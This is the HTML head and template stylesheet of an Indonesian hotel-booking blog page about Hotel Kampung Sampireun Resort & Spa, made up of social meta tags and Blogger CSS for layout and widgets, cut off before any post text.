<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/w1200-h630-p-k-no-nu/kampung+sampireun.jpg' property='og:image'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Hotel Kampung Sampireun Resort & Spa  -  Daftar Nama Hotel | Situs Booking Hotel Online
</title>
<!-- Description and Keywords (start) -->
<meta content='Pesan Hotel,Hotel Murah,Situs Hotel,Booking Hotel,Booking Hotel Online' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Hotel Kampung Sampireun Resort & Spa ' property='og:title'/>
<meta content='http://daftarnamahotel.blogspot.com/2015/09/hotel-kampung-sampireun-resort-spa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg' property='og:image'/>
<meta content=' Daftar Nama Hotel | Situs Booking Hotel Online' property='og:site_name'/>
<meta content='http://daftarnamahotel.blogspot.com/' name='twitter:domain'/>
<meta content='Hotel Kampung Sampireun Resort & Spa ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GeKBjZ5aUS__CbFyvIV7r7of7hiQ-KFPfGc5oyPduo-N_IkUC-ocZWBSYNwxiFLYTmz9dmzqg2ZTgiYLavlLMvVKH7vMYArMSgIGQzFx1aKqLslyDWab22F9Ln5xwAsQRcvXegXcqjc/s320/kampung+sampireun.jpg' name='twitter:image'/>
<meta content='Hotel Kampung Sampireun Resort & Spa ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Top News
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#e44332"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
body{background:#f0f0f0 url() repeat scroll top left;color:#010101;font-size:14px;font-family:'Montserrat',sans-serif;line-height:22px;word-wrap:break-word}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
h2{color:#010101;margin:1.5em 0 .75em}
h4 a{color:#4285f4!important}
a:link,a:hover,a:visited{color:#3300ff;text-decoration:none}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
select{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}
select::-ms-expand{display:none!important;}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}
.row{width:1170px}
#topnav{    width: 100%;
height: 40px;
background-color: #010101;
margin: 0;}
.tm-head{margin:0 auto;height:40px;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:40px;padding:0}
#nav1 li a{color:#fff;font-size:12px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#3300ff}
#nav1 li+li:before{content:"|";padding:0 7px;color:#ddd;font-weight:100}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:40px;display:block;float:left;margin-left:20px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#3300ff}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:130px;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden;height:130px}
.header-logo{width:222px;height:52px;float:left}
.header-logo img{height:auto;margin:20px 0 0;max-width:100%}
.Header h1{color:#010101;margin-bottom:10px;margin-top:40px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:20px 0 0}
#header-navigation{margin:0 auto;top:0;height:50px}
.row.nav-menu { margin: 0 auto;}
.nav-wrapper{background-color:#010101;width:100%;margin:0 auto;box-sizing:border-box;min-height:50px}
.header-menu li.home-child{float:left;height:50px;display:inline-block;padding:0}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:13px;font-weight:700;color:#FFF;text-transform:uppercase;padding:12px}
#menu .widget {
display: none;
}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover a{color:#FFF}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:13px;text-transform:uppercase;font-weight:700;color:#fff;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub a{padding-right:22px}
#menu ul li.hasSub a:after{color:#fff;margin-left:3px;margin-top:1px;position:absolute;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:15px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0}
#menu ul li ul li{background-color:#010101;float:none!important;display:block;padding:0;margin-right:0;height:auto;position:relative;}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#menu ul li ul
#menu ul li ul li:hover{background-color:#212121}
#menu ul li ul#sub-menu li a{padding:10px;font-size:11px;line-height:36px;text-transform:uppercase;text-decoration:none;color:#E4E4E4!important;font-weight:700;height:auto}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li,#menu ul li ul{outline:0;transition:all 0 ease!important;-webkit-transition:all 0 ease!important;-moz-transition:all 0 ease!important;-o-transition:all 0 ease!important}
.selectnav{display:none}
#selectnav1{background:#212121 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEatlUYWLNxdilY_XXqVNI7CDarvekS3ZU1xdToCswaRVlSH1DILKO-PVk9YYaK1YWSSDIljdnlKaUe2j9p06MD6LRKuot-Yp-_3Y99Vh-V9tmxx4pPWPl8rN0tOgAjb8OPSmI_4c4x4Yx/s1600-r/menu.png) no-repeat right top;margin-top:0}
select.selectnav option:fist-child{text-transform:uppercase}
select.selectnav{color:#E4E4E4;padding:0 5px 0 10px;border:0;font:14px Montserrat, sans-serif;cursor:pointer;width:100%;height:40px;line-height:40px;border-radius:0}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search a.search{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search a.search:hover{background-color:#3300ff}
.header-search a.search:before{color:#E4E4E4;content:'\f002';font:normal normal normal 22px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
.header-search a.active:before,.header-search a.search:hover:before{color:#FFF}
.header-search a.search.active{background-color:#3300ff;border-left:0;border-radius:0}
.header-search a.search.active form{display:block}
.header-search a.search form{display:none;position:absolute;right:50px;top:0;z-index:2}
.header-search a.search form input{box-shadow:none;height:50px;padding:0 12px;width:160px;background-color:#212121;font-family:'Montserrat', sans-serif;color:#fff;margin-top:0;border-radius:0;border:0;line-height:50px}
#header-navigation .header-search li a{cursor:pointer;-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0}
#content-wrapper{margin:45px auto 5px;overflow:hidden}
#main-wrapper{float:left;margin-right:25px;overflow:hidden;width:770px;word-wrap:break-word}
.m-rec{    border-bottom: 2px solid #000;
margin-bottom: 25px;}
.m-rec h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.m-rec h2 a{color:#fff;}
#ads-blog{display:none}
.home #ads-blog{display:block}
.home-ad .widget{width:728px;max-height:90px;padding:5px 0 20px;margin:0 auto}
.ads-posting .home-ad .widget{width:728px;max-height:90px;margin:0 auto;padding:20px 0 5px}
.feat-layout .feat-title h2.title{font-size:13px;font-weight:500;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.p-date{color:#bdbdbd;font-weight:400;font-size:12px}
.p-author{color:#bdbdbd;font-weight:400;font-size:12px}
.feat .primeiro-thumb,.feat .mag-thumb,.carousel.recent-block .mag-thumb{transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:395px}
.feat .primeiro-thumb{width:100%;height:395px;display:block}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:170px;margin-bottom:10px}
.feat ul li .mag-thumb{width:100%;height:170px;display:block}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#010101;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0px 5px 6px 0;line-height:1.33;font-weight:600;letter-spacing:-0.6px}
.feat .primeiro-content .feat-headline a{font-size:22px;line-height:1.33em;letter-spacing:-0.6px}
.feat .recent-des{margin:0px 0px 10px;color:#919191;font-size:13.3px;line-height:1.65;font-weight:400}
.feat1{padding-bottom:40px}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#3300ff}
.p-date:before{margin-right:5px}
.p-author:before{margin-right:5px}
.p-date{margin-left:10px}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.label,.search-query{padding:0 0 6px}
.label span,.search-query span{color:#CBCBCB;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:inline-block}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{padding:20px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:5px}
.block-image{float:left;width:270px;height:213px;margin-right:30px}
.block-image .thumb{width:100%;height:213px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image a{width:100%;height:213px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image a:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#010101;font-weight:700;text-decoration:none;font-size:20px;line-height:1.33em;letter-spacing:-0.6px}
.post h2 a:hover{color:#3300ff}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    margin-bottom: 10px;
color: #919191;
font-size: 14px;
line-height: 1.65;}
.resumo span{display:block;margin-bottom:8px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:10px 0 10px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#bdbdbd;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#bdbdbd}
#meta-post .fa-calendar-o{margin-left:8px}
.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}
.hreview{display:none!important}
.postags{position:absolute;top:5px}
.postags a{padding:5px;display:inline-block;background:#FFC000;margin:0;color:#fff}
.postags a:nth-child(2){background-color:#444}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{background:#aaa}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px}
.breadcrumbs span a.bhome{color:#3300ff}
.breadcrumbs span,.breadcrumbs span a{color:#010101}
.breadcrumbs span a:hover{color:#3300ff}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{margin:15px 0 5px;position:relative}
.item .post-title,.static_page .post-title{color:#010101;display:inline-block;padding-bottom:5px;font-size:31px;line-height:1.33;font-weight:700;position:relative}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#CBCBCB}
.post-timestamp{margin-left:5px}
.label-head{margin-left:5px}
.label-head a{padding-left:2px}
.label-head a:hover{color:#3300ff}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
#ads-post10{display:none}
.ads-post .widget{width:728px;max-height:90px;margin:0 auto 25px}
.share-box{    margin: 20px 0 25px;
border-bottom: 1px solid #EEE;
position: relative;
padding-bottom: 10px;}
.share-title{color:#010101;display:inline-block;padding-bottom:10px;font-size:13px;font-weight:700;position:relative;top:5px;text-transform:uppercase}
.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#3300ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#3300ff}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#3300ff;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#3300ff;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #3300ff;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#3300ff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#3300ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#3300ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#3300ff}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#3300ff}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#3300ff;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#3300ff}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
